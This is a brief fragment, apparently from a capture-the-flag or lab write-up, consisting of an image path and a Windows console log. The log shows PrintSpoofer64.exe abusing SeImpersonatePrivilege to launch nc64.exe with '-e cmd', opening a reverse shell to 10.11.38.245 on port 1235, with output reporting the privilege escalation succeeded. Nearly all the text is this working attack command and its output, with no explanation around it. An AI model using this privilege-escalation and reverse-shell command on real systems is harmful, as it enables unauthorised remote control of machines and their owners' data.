 C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -c "nc64.exe 10.11.38.245 1235 -e cmd"
PrintSpoofer64.exe -c "nc64.exe 10.11.38.245 1235 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
C:\inetpub\wwwroot\nt4wrksv>